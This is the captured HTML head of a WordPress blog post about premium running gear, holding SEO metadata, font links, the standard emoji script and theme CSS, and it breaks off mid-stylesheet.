

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heybucketlist.com/premium-athletic-gear-for-runners/
body_size: 23895
content:
<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Premium Athletic Gear for Runners – Enhance Your Performance</title>
<meta name="description" content="Discover premium athletic gear for runners designed to enhance performance and comfort and accessories to elevate your running experience."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Lora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CRaleway%3A900%2C800%2C700%2C600%7CMontserrat%3A600%2C400%2C700%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CRaleway%3A900%2C800%2C700%2C600%7CMontserrat%3A600%2C400%2C700%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://www.heybucketlist.com/premium-athletic-gear-for-runners/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Premium Athletic Gear for Runners – Enhance Your Performance" />
<meta property="og:description" content="Discover premium athletic gear for runners designed to enhance performance and comfort and accessories to elevate your running experience." />
<meta property="og:url" content="https://www.heybucketlist.com/premium-athletic-gear-for-runners/" />
<meta property="og:site_name" content="Heybucketlist" />
<meta property="article:section" content="Fashion" />
<meta property="og:updated_time" content="2024-06-11T14:41:43+05:30" />
<meta property="og:image" content="https://www.heybucketlist.com/wp-content/uploads/2024/06/Premium-Athletic-Gear-For-Runners.webp" />
<meta property="og:image:secure_url" content="https://www.heybucketlist.com/wp-content/uploads/2024/06/Premium-Athletic-Gear-For-Runners.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Premium Athletic Gear For Runners" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-06-11T14:40:12+05:30" />
<meta property="article:modified_time" content="2024-06-11T14:41:43+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Premium Athletic Gear for Runners – Enhance Your Performance" />
<meta name="twitter:description" content="Discover premium athletic gear for runners designed to enhance performance and comfort and accessories to elevate your running experience." />
<meta name="twitter:image" content="https://www.heybucketlist.com/wp-content/uploads/2024/06/Premium-Athletic-Gear-For-Runners.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.heybucketlist.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com","name":"Heybucketlist","publisher":{"@id":"https://www.heybucketlist.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.heybucketlist.com/wp-content/uploads/2024/06/Premium-Athletic-Gear-For-Runners.webp","url":"https://www.heybucketlist.com/wp-content/uploads/2024/06/Premium-Athletic-Gear-For-Runners.webp","width":"960","height":"640","caption":"Premium Athletic Gear For Runners","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.heybucketlist.com/premium-athletic-gear-for-runners/#webpage","url":"https://www.heybucketlist.com/premium-athletic-gear-for-runners/","name":"Premium Athletic Gear for Runners \u2013 Enhance Your Performance","datePublished":"2024-06-11T14:40:12+05:30","dateModified":"2024-06-11T14:41:43+05:30","isPartOf":{"@id":"https://www.heybucketlist.com/#website"},"primaryImageOfPage":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2024/06/Premium-Athletic-Gear-For-Runners.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.heybucketlist.com/author/editme/","name":"Editor","url":"https://www.heybucketlist.com/author/editme/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ee6c07ef6b3111a1a00193ef6823219?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ee6c07ef6b3111a1a00193ef6823219?s=96&amp;d=mm&amp;r=g","caption":"Editor","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Premium Athletic Gear for Runners \u2013 Enhance Your Performance","keywords":"premium athletic gear for runners","datePublished":"2024-06-11T14:40:12+05:30","dateModified":"2024-06-11T14:41:43+05:30","articleSection":"DTLR US, Fashion","author":{"@id":"https://www.heybucketlist.com/author/editme/","name":"Editor"},"publisher":{"@id":"https://www.heybucketlist.com/#person"},"description":"Discover premium athletic gear for runners designed to enhance performance and comfort and accessories to elevate your running experience.","name":"Premium Athletic Gear for Runners \u2013 Enhance Your Performance","@id":"https://www.heybucketlist.com/premium-athletic-gear-for-runners/#richSnippet","isPartOf":{"@id":"https://www.heybucketlist.com/premium-athletic-gear-for-runners/#webpage"},"image":{"@id":"https://www.heybucketlist.com/wp-content/uploads/2024/06/Premium-Athletic-Gear-For-Runners.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.heybucketlist.com/premium-athletic-gear-for-runners/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.heybucketlist.com' />
<link rel="alternate" type="application/rss+xml" title="Heybucketlist &raquo; Stories Feed" href="https://www.heybucketlist.com/web-stories/feed/"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Heybucketlist","url":"https://www.heybucketlist.com/","sameAs":["https://www.facebook.com/profile.php?id=100088519596804","https://twitter.com/HeybucketlistB","https://www.instagram.com/hey.bucketlist/","https://in.pinterest.com/heybucketlist/"]}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heybucketlist.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heybucketlist.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-7.css?ver=1741763729' media='all' />
<link rel='stylesheet' id='elementor-post-2261-css' href='https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-2261.css?ver=1741763729' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.6.4' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.6.4' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.heybucketlist.com/wp-content/themes/foxiz-child/style.css?ver=1.6.4' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Lora;--body-fweight:400;--body-fcolor:#333333;--body-fsize:18px;--h1-family:Raleway;--h1-fweight:900;--h1-fsize:42px;--h1-fspace:-1px;--h2-family:Raleway;--h2-fweight:900;--h2-fsize:24px;--h2-fspace:-1px;--h3-family:Raleway;--h3-fweight:900;--h3-fsize:21px;--h4-family:Raleway;--h4-fweight:900;--h4-fsize:15px;--h5-family:Raleway;--h5-fweight:800;--h5-fsize:14px;--h6-family:Raleway;--h6-fweight:800;--h6-fsize:13px;--cat-family:Montserrat;--cat-fweight:600;--cat-transform:uppercase;--cat-fsize:10px;--cat-fspace:2px;--meta-family:Montserrat;--meta-fweight:400;--meta-transform:uppercase;--meta-fsize:10px;--meta-fspace:1px;--meta-b-family:Montserrat;--meta-b-fweight:600;--meta-b-transform:uppercase;--meta-b-fcolor:#333333;--meta-b-fspace:1px;--input-family:Lora;--input-fweight:400;--btn-family:Montserrat;--btn-fweight:700;--btn-fsize:12px;--menu-family:Raleway;--menu-fweight:700;--menu-fsize:13px;--menu-fspace:0px;--submenu-family:Raleway;--submenu-fweight:600;--submenu-fsize:11px;--submenu-fspace:0px;--dwidgets-family:Montserrat;--dwidgets-fweight:700;--dwidgets-fsize:12px;--headline-family:Raleway;--headline-fweight:900;--headline-fsize:52px;--headline-fspace:-1px;--tagline-family:Lora;--tagline-fweight:700;--tagline-fsize:17px;--heading-family:Montserrat;--heading-fweight:900;--heading-fspace:-1px;--subheading-family:Montserrat;--subheading-fweight:900;--subheading-fspace:-1px;--quote-family:Montserrat;--quote-fweight:700;--quote-fspace:-1px;--readmore-fsize : 12px;--bcrumb-fsize : 11px;--excerpt-fsize : 14px;--headline-s-fsize : 48px;--tagline-s-fsize : 17px;}@media (max-width: 1024px) {body {--body-fsize : 16px;--h1-fsize : 36px;--h2-fsize : 24px;--h3-fsize : 19px;--h4-fsize : 14px;--h5-fsize : 13px;--h6-fsize : 12px;--meta-fsize : 9px;--readmore-fsize : 11px;--btn-fsize : 11px;--bcrumb-fsize : 10px;--excerpt-fsize : 13px;--dwidgets-fsize : 11px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}@media (max-width: 767px) {body {--body-fsize : 15px;--h1-fsize : 28px;--h2-fsize : 20px;--h3-fsize : 17px;--h4-fsize : 14px;--h5-fsize : 13px;--h6-fsize : 12px;--meta-fsize : 9px;--readmore-fsize : 11px;--btn-fsize : 11px;--bcrumb-fsize : 10px;--excerpt-fsize : 13px;--dwidgets-fsize : 11px;--headline-fsize : 32px;--headline-s-fsize : 32px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#ea857c;--g-color-90 :#ea857ce6;--dark-accent :#10142d;--dark-accent-90 :#10142de6;--dark-accent-0 :#10142d00;--indicator-bg-from :#7855ff;--indicator-bg-to :#f93434;}[data-theme="dark"], .light-scheme {--solid-white :#151921;--meta-b-fcolor :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--privacy-bg-color :#1c212c;--privacy-color :#ffffff;--max-width-wo-sb : 860px;--round-3 :7px;--round-5 :10px;--round-7 :15px;--hyperlink-line-color :var(--g-color);}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Montserrat;font-weight:600;}.p-readmore { font-family:Montserrat;font-weight:700;}.mobile-menu > li > a  { 